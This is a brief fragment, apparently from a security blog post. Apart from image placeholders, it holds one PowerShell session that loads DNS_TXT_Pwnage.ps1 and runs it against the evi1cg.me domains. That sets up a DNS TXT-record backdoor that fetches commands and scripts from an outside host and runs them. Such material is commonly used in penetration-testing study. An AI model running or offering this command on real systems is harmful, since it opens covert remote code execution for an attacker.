 PS F:/DNS> . ./DNS_TXT_Pwnage.ps1 PS F:/DNS> DNS_TXT_Pwnage -startdomain start.evi1cg.me -cmdstring start -commanddomain command.evi1cg.me -psstring test -psdomain xxx.evi1cg.me - Subdomains 1 -StopString stop